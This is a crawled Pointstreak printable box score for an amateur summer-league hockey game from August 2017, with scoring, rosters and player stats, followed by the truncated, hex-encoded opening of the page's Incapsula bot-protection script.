

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3156451
body_size: 2613
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">PPC</font> <font class="season">(Summer 2017)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Fussy Puckers vs. DOLPHIN CAR WASH				(
		2		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Power Play Centre				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Aug 03, 2017 at 10:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=504195&seasonid=17148">Fussy Puckers</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=518713&seasonid=17148"> DOLPHIN CAR WASH</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Fussy Puckers							  </b></td>
							<td>0</td><td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  DOLPHIN CAR WASH							  </b></td>
							<td>3</td><td>0</td><td>2</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>DOLPHIN CAR WASH</b> - <b><a href="playerpage.html?playerid=9341606&seasonid=17148">Dan Pelletier</a></b>  (unassisted) , 12:05<br><tr><td class="lightGrey"><b>DOLPHIN CAR WASH</b> - <b><a href="playerpage.html?playerid=9341606&seasonid=17148">Dan Pelletier</a></b>  (<a href="playerpage.html?playerid=8824448&seasonid=17148">Dan Nicholson</a>) , 17:26<br><tr><td class="lightGrey"><b>DOLPHIN CAR WASH</b> - <b><a href="playerpage.html?playerid=9341606&seasonid=17148">Dan Pelletier</a></b>  (<a href="playerpage.html?playerid=8824448&seasonid=17148">Dan Nicholson</a>) , 18:04<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Fussy Puckers</b> - <b><a href="playerpage.html?playerid=8581518&seasonid=17148">Daniel Rubia</a></b>  (<a href="playerpage.html?playerid=8701135&seasonid=17148">Dustin Sinclair</a>) , 13:04<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>DOLPHIN CAR WASH</b> - <b><a href="playerpage.html?playerid=9312843&seasonid=17148">Ryan Scott</a></b>  (<a href="playerpage.html?playerid=9247421&seasonid=17148">Kellen Wiltshire</a>) , 12:04<br><tr><td class="lightGrey"><b>DOLPHIN CAR WASH</b> - <b><a href="playerpage.html?playerid=9247421&seasonid=17148">Kellen Wiltshire</a></b>  (<a href="playerpage.html?playerid=9312488&seasonid=17148">Keith Scott</a>) , 17:43<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Fussy Puckers</td>
			<td width="50%">DOLPHIN CAR WASH</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=9943493&seasonid=17148">
						Kenrick Miller						</a></td>
						<td>
						60						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=9934381&seasonid=17148">
				Keyur Patel				</a></td>
				<td>
				60</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=9902074&seasonid=17148">Adam Drew</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=8701853&seasonid=17148">Taylor Lowry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=8581518&seasonid=17148">Daniel Rubia</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=10213791&seasonid=17148">Matt Green</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=10214318&seasonid=17148">Aaron Naphan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=8690059&seasonid=17148">Jason Drew</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=10227710&seasonid=17148">Aaron Hatton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=8569384&seasonid=17148">Adam Johnston</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=8701135&seasonid=17148">Dustin Sinclair</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>84</td><td align="left"><a href="playerpage.html?playerid=9250955&seasonid=17148">Jeff Mcallister</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>7</td><td align="left"><strong><a href="playerpage.html?playerid=9341606&seasonid=17148">Dan Pelletier</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=8824448&seasonid=17148">Dan Nicholson</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=8685636&seasonid=17148">Ryan Thompson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=9312488&seasonid=17148">Keith Scott</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=9247421&seasonid=17148">Kellen Wiltshire</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=9312843&seasonid=17148">Ryan Scott</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=8702189&seasonid=17148">Jonathan Oosterman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>35</td><td align="left"><a href="playerpage.html?playerid=8696190&seasonid=17148">Geoff Stephen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>52</td><td align="left"><a href="playerpage.html?playerid=8671054&seasonid=17148">Robert Lee</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>81</td><td align="left"><a href="playerpage.html?playerid=8688191&seasonid=17148">Ryan Hill</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>88</td><td align="left"><a href="playerpage.html?playerid=8702196&seasonid=17148">Jordan Oosterman</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3156451&g=1&tz=EST&seasonid=17148"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=968140010" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=968140010
body_size: 21346
content:
var _0x79b7=['\x77\x72\x66\x43\x70\x6e\x6b\x3d','\x77\x71\x58\x43\x69\x57\x51\x3d','\x4e\x46\x66\x44\x6f\x41\x3d\x3d','\x4d\x4d\x4b\x59\x42\x67\x3d\x3d','\x77\x72\x41\x4f\x56\x41\x3d\x3d','\x77\x34\x31\x68\x47\x63\x4b\x70','\x4a\x73\x4b\x65\x77\x70\x59\x3d','\x45\x73\x4f\x35\x61\x77\x3d\x3d','\x4c\x67\x54\x43\x68\x77\x50\x43\x76\x38\x4b\x2f','\x53\x68\x76\x44\x74\x73\x4f\x32\x66\x51\x37\x43\x6f\x63\x4b\x59\x49\x48\x55\x3d','\x51\x44\x2f\x43\x68\x41\x3d\x3d','\x77\x70\x59\x2f\x44\x4d\x4f\x32\x4a\x43\x4e\x39\x77\x70\x54\x43\x67\x45\x73\x71\x77\x36\x58\x44\x6c\x7a\x31\x48\x77\x34\x46\x47\x4d\x55\x62\x44\x70\x63\x4b\x77\x77\x35\x38\x30\x43\x55\x2f\x44\x68\x38\x4f\x47\x77\x71\x48\x44\x67\x30\x51\x36','\x57\x38\x4b\x50\x55\x45\x64\x36','\x77\x70\x72\x43\x68\x41\x73\x3d','\x64\x48\x34\x47','\x77\x72\x6e\x43\x70\x56\x54\x44\x6c\x67\x3d\x3d','\x77\x70\x37\x43\x68\x52\x62\x43\x6c\x77\x50\x43\x6d\x30\x6e\x43\x67\x42\x62\x44\x6b\x63\x4b\x45\x62\x73\x4f\x35\x77\x34\x44\x43\x68\x44\x54\x44\x6a\x53\x34\x4f\x77\x72\x41\x6d\x4c\x38\x4f\x51\x53\x53\x34\x57\x77\x6f\x77\x66\x77\x71\x4e\x76\x77\x6f\x41\x66\x65\x57\x76\x43\x6a\x63\x4f\x79\x48\x73\x4b\x4e\x44\x55\x6f\x3d','\x44\x63\x4f\x2b\x77\x34\x49\x3d','\x77\x37\x73\x2b\x77\x71\x77\x48\x57\x33\x77\x3d','\x50\x30\x62\x43\x68\x38\x4f\x37','\x77\x70\x58\x43\x6a\x68\x63\x3d','\x42\x58\x4c\x44\x6b\x51\x3d\x3d','\x77\x72\x4e\x51\x45\x44\x52\x63\x77\x70\x30\x3d','\x54\x63\x4f\x36\x4b\x79\x6c\x6a\x77\x71\x59\x3d','\x42\x73\x4b\x71\x4c\x6a\x6f\x3d','\x77\x72\x44\x44\x6f\x6b\x30\x3d','\x48\x68\x33\x44\x6d\x67\x3d\x3d','\x4b\x63\x4f\x42\x5a\x51\x3d\x3d','\x4e\x73\x4f\x6f\x65\x41\x3d\x3d','\x61\x51\x4c\x43\x67\x77\x3d\x3d','\x57\x51\x37\x43\x72\x51\x3d\x3d','\x46\x7a\x6e\x43\x73\x4d\x4b\x6e','\x57\x47\x6b\x31','\x42\x4d\x4b\x78\x4e\x41\x3d\x3d','\x77\x72\x4d\x4f\x64\x77\x3d\x3d','\x77\x37\x73\x43\x4c\x54\x73\x54\x77\x6f\x55\x3d','\x4d\x54\x44\x43\x72\x67\x3d\x3d','\x77\x35\x52\x66\x4e\x77\x3d\x3d','\x77\x6f\x6b\x73\x77\x71\x67\x3d','\x61\x4d\x4f\x6f\x77\x70\x67\x3d','\x77\x6f\x78\x48\x55\x73\x4f\x43\x77\x37\x48\x43\x67\x44\x50\x44\x6a\x41\x3d\x3d','\x54\x42\x2f\x43\x72\x63\x4b\x63','\x77\x72\x74\x72\x77\x34\x78\x6a\x48\x73\x4f\x41\x77\x6f\x34\x3d','\x77\x71\x58\x43\x69\x48\x55\x3d','\x77\x70\x44\x43\x67\x41\x39\x69\x77\x70\x55\x44\x77\x6f\x41\x3d','\x43\x38\x4b\x33\x41\x41\x3d\x3d','\x52\x73\x4f\x56\x4c\x63\x4f\x53\x4e\x38\x4f\x64\x77\x35\x33\x43\x6e\x38\x4f\x7a\x77\x71\x6b\x3d','\x77\x71\x30\x4c\x56\x38\x4f\x4b\x77\x37\x6c\x32\x4b\x73\x4f\x30\x77\x34\x46\x5a\x55\x67\x3d\x3d','\x77\x6f\x44\x43\x70\x43\x67\x3d','\x4b\x73\x4f\x77\x77\x36\x38\x3d','\x4f\x67\x76\x43\x75\x51\x3d\x3d','\x77\x70\x35\x58\x47\x51\x3d\x3d','\x77\x72\x62\x44\x76\x46\x6b\x3d','\x77\x35\x49\x53\x77\x72\x6f\x3d','\x62\x51\x58\x43\x6e\x51\x3d\x3d','\x77\x70\x38\x4b\x47\x77\x3d\x3d','\x45\x4d\x4b\x2b\x77\x6f\x34\x3d','\x77\x72\x37\x44\x73\x38\x4b\x4c','\x63\x6a\x42\x76','\x55\x7a\x5a\x31\x77\x70\x51\x79\x77\x72\x48\x43\x73\x73\x4f\x51\x77\x37\x7a\x44\x73\x6c\x30\x3d','\x62\x42\x76\x43\x75\x38\x4b\x4d\x53\x38\x4b\x55\x77\x37\x64\x49','\x4e\x43\x76\x44\x70\x38\x4b\x34\x77\x36\x4c\x44\x76\x54\x62\x44\x75\x6d\x70\x68\x77\x71\x34\x3d','\x77\x37\x4d\x2b\x77\x71\x41\x56\x53\x48\x4d\x6a\x50\x51\x3d\x3d','\x77\x72\x50\x44\x73\x63\x4b\x77','\x77\x6f\x6f\x6b\x4e\x51\x3d\x3d','\x49\x32\x6e\x44\x67\x77\x3d\x3d','\x77\x36\x49\x51\x77\x6f\x63\x3d','\x77\x6f\x78\x76\x77\x34\x78\x53','\x4f\x73\x4b\x4a\x77\x6f\x49\x71\x52\x38\x4f\x44\x43\x77\x3d\x3d','\x4b\x73\x4b\x6a\x50\x67\x3d\x3d','\x66\x45\x2f\x44\x6a\x4d\x4f\x76\x4b\x63\x4f\x75\x45\x45\x6e\x44\x72\x63\x4b\x61\x4d\x32\x7a\x44\x68\x41\x30\x7a\x43\x4d\x4f\x37\x77\x34\x62\x43\x6a\x51\x3d\x3d','\x77\x72\x4d\x31\x55\x38\x4f\x37\x77\x71\x34\x3d','\x77\x72\x72\x44\x6a\x73\x4b\x59\x77\x35\x73\x3d','\x77\x6f\x44\x43\x75\x58\x6b\x3d','\x41\x38\x4f\x77\x77\x34\x44\x43\x72\x63\x4f\x5a\x77\x6f\x77\x3d','\x50\x31\x33\x43\x76\x33\x54\x43\x70\x73\x4b\x4c','\x77\x36\x41\x56\x52\x77\x3d\x3d','\x77\x6f\x6c\x46\x77\x72\x41\x3d','\x58\x63\x4b\x52\x57\x45\x74\x6f\x77\x37\x34\x5a\x62\x38\x4b\x4d','\x77\x72\x2f\x43\x72\x31\x50\x44\x6e\x77\x48\x43\x6f\x41\x3d\x3d','\x4b\x68\x50\x43\x67\x77\x3d\x3d','\x77\x72\x72\x44\x72\x4d\x4b\x58','\x77\x36\x44\x44\x74\x30\x2f\x44\x73\x38\x4f\x31','\x49\x57\x62\x44\x6a\x41\x3d\x3d','\x51\x77\x59\x50','\x77\x72\x74\x54\x77\x34\x44\x43\x72\x6a\x44\x44\x73\x41\x3d\x3d','\x77\x34\x4a\x67\x51\x57\x4c\x43\x6d\x73\x4f\x74','\x77\x34\x4a\x57\x5a\x67\x3d\x3d','\x77\x72\x6c\x6f\x77\x34\x77\x3d','\x53\x30\x58\x44\x74\x31\x35\x41\x65\x67\x3d\x3d','\x77\x72\x62\x44\x6e\x6d\x7a\x43\x6d\x38\x4b\x56','\x4b\x43\x62\x43\x73\x51\x3d\x3d','\x77\x6f\x7a\x44\x73\x32\x63\x3d','\x59\x69\x38\x38\x77\x37\x42\x37\x77\x6f\x78\x42\x77\x72\x50\x43\x71\x51\x3d\x3d','\x45\x63\x4b\x6d\x41\x51\x3d\x3d','\x77\x34\x55\x44\x77\x72\x51\x3d','\x77\x34\x72\x43\x6b\x42\x56\x53\x77\x70\x6b\x49\x77\x6f\x78\x53\x43\x43\x55\x3d','\x50\x73\x4f\x6c\x77\x37\x51\x3d','\x62\x47\x33\x44\x67\x4d\x4b\x38\x4b\x4d\x4b\x6b','\x5a\x43\x33\x43\x6b\x41\x3d\x3d','\x77\x70\x4c\x44\x70\x33\x59\x3d','\x77\x37\x33\x44\x6b\x58\x58\x43\x67\x73\x4b\x63','\x4d\x63\x4b\x4a\x77\x70\x67\x5a\x57\x73\x4f\x47','\x54\x63\x4f\x4d\x44\x41\x3d\x3d','\x77\x6f\x31\x74\x43\x41\x3d\x3d','\x53\x63\x4f\x68\x77\x71\x6b\x3d','\x77\x72\x51\x71\x62\x4d\x4f\x6d\x77\x71\x6a\x44\x6e\x48\x58\x44\x6a\x77\x3d\x3d','\x77\x72\x6f\x4b\x77\x35\x51\x3d','\x77\x37\x56\x57\x42\x67\x3d\x3d','\x77\x70\x70\x74\x45\x63\x4b\x70\x65\x6a\x41\x34\x77\x34\x6a\x44\x6b\x55\x46\x2b\x77\x37\x58\x43\x6d\x69\x41\x42\x77\x35\x67\x3d','\x49\x31\x62\x43\x6d\x73\x4f\x30\x61\x38\x4f\x36','\x59\x52\x48\x43\x71\x51\x3d\x3d','\x57\x69\x62\x43\x72\x77\x3d\x3d','\x45\x73\x4b\x6d\x77\x72\x51\x3d','\x42\x6b\x2f\x44\x6f\x31\x56\x61\x63\x55\x31\x4a\x4e\x38\x4b\x6a\x64\x38\x4b\x7a\x57\x73\x4f\x31\x4b\x4d\x4f\x42\x77\x34\x59\x3d','\x77\x35\x46\x2b\x77\x35\x7a\x43\x6b\x55\x72\x43\x72\x41\x59\x36\x41\x67\x3d\x3d','\x48\x6a\x48\x43\x75\x41\x3d\x3d','\x77\x70\x37\x44\x68\x38\x4b\x31\x57\x6d\x6a\x44\x6f\x56\x34\x3d','\x66\x6b\x2f\x44\x68\x73\x4f\x76\x4b\x38\x4f\x75\x45\x55\x6e\x44\x70\x41\x3d\x3d','\x77\x71\x51\x4a\x57\x79\x45\x6a','\x64\x43\x59\x35','\x4e\x4d\x4b\x43\x77\x70\x49\x62\x56\x73\x4f\x68\x43\x41\x3d\x3d','\x77\x71\x50\x43\x76\x30\x37\x44\x6b\x41\x3d\x3d','\x77\x34\x6b\x64\x47\x41\x3d\x3d','\x42\x6b\x2f\x44\x6f\x31\x56\x61\x63\x57\x45\x3d','\x77\x71\x70\x62\x47\x6a\x5a\x4f\x77\x70\x78\x41\x51\x73\x4f\x4f','\x47\x73\x4b\x36\x4d\x7a\x56\x35\x77\x72\x4d\x3d','\x45\x63\x4b\x67\x77\x72\x41\x3d','\x77\x72\x41\x70\x53\x73\x4f\x31\x77\x72\x50\x44\x6d\x30\x54\x44\x6a\x63\x4f\x56\x77\x35\x4c\x43\x6a\x43\x35\x49\x4b\x63\x4f\x6b\x77\x70\x72\x44\x6f\x77\x7a\x43\x69\x63\x4f\x68\x4f\x63\x4f\x32\x77\x37\x6c\x49\x52\x30\x33\x43\x72\x38\x4f\x67\x77\x34\x73\x4c\x77\x71\x6a\x44\x70\x4d\x4f\x67\x47\x41\x3d\x3d','\x5a\x79\x30\x74\x77\x37\x4a\x30\x77\x6f\x74\x63','\x77\x71\x62\x44\x6c\x6d\x7a\x43\x69\x38\x4b\x65\x58\x38\x4f\x64\x46\x77\x3d\x3d','\x4a\x31\x50\x44\x6a\x41\x3d\x3d','\x77\x34\x49\x4a\x52\x73\x4f\x47\x77\x36\x50\x43\x67\x57\x44\x43\x68\x73\x4f\x66','\x51\x67\x62\x43\x6f\x63\x4b\x68\x77\x36\x6b\x5a\x64\x73\x4b\x4c\x58\x73\x4b\x72\x77\x36\x52\x59\x41\x6b\x49\x4f\x77\x70\x62\x44\x6f\x31\x49\x4f\x77\x36\x48\x43\x6d\x77\x3d\x3d','\x61\x42\x45\x4b','\x53\x41\x72\x43\x6f\x38\x4b\x6a\x77\x37\x4d\x51','\x4a\x73\x4f\x6b\x64\x38\x4f\x41\x53\x77\x3d\x3d','\x48\x51\x37\x43\x69\x67\x3d\x3d','\x77\x72\x46\x61\x58\x6a\x5a\x51\x77\x6f\x46\x4c\x53\x63\x4f\x65\x57\x48\x54\x44\x70\x67\x3d\x3d','\x41\x68\x4c\x44\x73\x51\x3d\x3d','\x5a\x42\x76\x43\x74\x38\x4b\x65\x57\x4d\x4b\x62','\x77\x6f\x7a\x44\x6a\x55\x38\x3d','\x45\x63\x4f\x44\x53\x51\x3d\x3d','\x77\x6f\x6f\x52\x77\x70\x72\x44\x69\x73\x4b\x44\x77\x36\x37\x44\x6c\x4d\x4b\x58\x57\x6a\x50\x43\x76\x77\x3d\x3d','\x77\x35\x35\x70\x57\x6d\x4c\x43\x68\x38\x4f\x72\x77\x71\x77\x3d','\x45\x54\x50\x43\x74\x38\x4b\x75\x77\x37\x42\x6c','\x4f\x4d\x4f\x7a\x65\x51\x3d\x3d','\x77\x72\x51\x44\x63\x67\x3d\x3d','\x52\x4d\x4b\x61\x55\x6b\x6c\x36\x77\x37\x38\x3d','\x4b\x6b\x58\x43\x6e\x51\x3d\x3d','\x77\x70\x6f\x67\x77\x36\x6a\x44\x6f\x4d\x4b\x39\x77\x72\x48\x44\x70\x69\x7a\x44\x71\x63\x4b\x70\x77\x72\x72\x43\x71\x38\x4b\x59\x47\x38\x4f\x5a\x77\x6f\x6a\x44\x72\x4d\x4f\x69\x4a\x73\x4f\x7a\x56\x67\x3d\x3d','\x77\x6f\x4c\x44\x6a\x73\x4b\x75\x57\x6e\x58\x44\x70\x77\x3d\x3d','\x50\x31\x50\x43\x76\x77\x3d\x3d','\x77\x71\x50\x43\x70\x6b\x6a\x44\x6e\x78\x7a\x43\x70\x6e\x7a\x43\x6b\x78\x6a\x43\x6b\x73\x4b\x4a\x52\x38\x4f\x63\x77\x34\x62\x44\x6b\x6a\x6e\x43\x6a\x6a\x6c\x41\x77\x37\x39\x77\x64\x4d\x4b\x4f\x45\x51\x6f\x32','\x77\x72\x41\x4b\x64\x4d\x4f\x69\x77\x35\x56\x71\x4f\x41\x3d\x3d','\x77\x71\x52\x72\x77\x35\x5a\x51\x41\x38\x4f\x46','\x77\x6f\x39\x70\x77\x34\x49\x3d','\x48\x38\x4f\x35\x77\x35\x76\x43\x72\x63\x4f\x45\x77\x6f\x6f\x39\x50\x73\x4b\x41\x77\x35\x77\x56\x77\x35\x55\x68\x4e\x73\x4f\x77\x45\x4d\x4b\x37\x56\x4d\x4b\x49\x42\x30\x39\x2f\x4f\x38\x4b\x59\x59\x4d\x4f\x33\x63\x6b\x35\x55\x77\x6f\x50\x43\x68\x38\x4b\x31\x51\x63\x4b\x4d\x56\x38\x4f\x76','\x47\x6b\x62\x44\x75\x46\x56\x48\x64\x77\x3d\x3d','\x77\x6f\x73\x36\x48\x77\x3d\x3d','\x42\x73\x4b\x7a\x4b\x44\x56\x6b\x77\x72\x56\x31\x77\x34\x5a\x54\x54\x4d\x4b\x33','\x4d\x54\x48\x44\x70\x38\x4b\x6f\x77\x36\x4c\x44\x70\x69\x7a\x44\x74\x77\x3d\x3d','\x52\x32\x30\x66','\x5a\x47\x33\x44\x6d\x4d\x4b\x79\x50\x38\x4b\x70\x77\x6f\x67\x4d\x77\x34\x6b\x32','\x66\x79\x63\x44\x77\x71\x2f\x43\x72\x4d\x4f\x4e\x77\x72\x33\x43\x69\x38\x4b\x4b','\x